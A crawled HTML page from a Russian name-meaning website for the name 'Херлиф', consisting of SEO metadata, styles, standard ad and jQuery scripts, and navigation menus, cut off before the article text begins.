

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 121578
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Херлиф - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Херлиф - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Херлиф имеет глубокое и многогранное значение, которое пронизывает историю и культуру различных народов. В данной статье мы рассмотрим происхождение и значение имени Херлиф, его символическую значимость в..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-09-15T10:47:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0425\u0435\u0440\u043b\u0438\u0444 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-09-15T10:47:11+00:00","dateModified":"2023-09-15T10:47:11+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/herlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0425\u0435\u0440\u043b\u0438\u0444 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-59893 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_9014" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_9014">Поиск: </label>
    <input type="text" value="" name="s" id="s_9014" class="search-form__text">
    <button type="submit" id="searchsubmit_9014" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/h" itemprop="item"><span itemprop="name">Х</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-59893" class="post-59893 post type-post status-publish format-standard  category-h">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Херлиф &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B5%D1%80%D0%BB%D0%B8%D1%84+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fherlif-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


